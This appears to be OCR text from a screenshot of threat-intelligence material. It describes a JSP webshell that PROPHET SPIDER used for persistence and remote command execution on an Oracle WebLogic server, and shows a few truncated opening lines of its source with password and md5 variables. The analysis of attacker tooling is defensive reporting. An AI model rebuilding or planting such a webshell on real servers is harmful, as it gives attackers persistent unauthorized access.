
JSP webshell leveraged by
PROPHET SPIDER on an Oracle
WebLogic server used as a
persistence mechanism that
allowed for access and remote
commands to be issued on the
system.
<

% !String middleware = "517c
String pass = "3626708ee86f8
String md5 = md5(pass + midd